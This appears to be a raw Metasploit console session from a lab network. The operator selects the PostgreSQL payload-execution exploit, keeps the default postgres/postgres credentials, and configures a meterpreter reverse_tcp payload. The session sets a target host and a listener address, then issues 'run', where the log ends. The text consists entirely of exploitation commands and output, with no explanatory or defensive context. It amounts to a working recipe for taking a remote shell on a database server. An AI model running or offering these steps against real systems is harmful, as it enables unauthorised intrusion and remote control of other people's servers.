 msf6 > search postgres_payload
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/postgres/postgres_payload 2007-06-05 excellent Yes PostgreSQL for Linux Payload Execution
1 exploit/windows/postgres/postgres_payload 2009-04-10 excellent Yes PostgreSQL for Microsoft Windows Payload Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/postgres/postgres_payload
msf6 > use 0
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set rhosts 10.0.2.4
rhosts => 10.0.2.4
msf6 exploit(linux/postgres/postgres_payload) > set lhost 10.0.2.7
lhost => 10.0.2.7
msf6 exploit(linux/postgres/postgres_payload) > run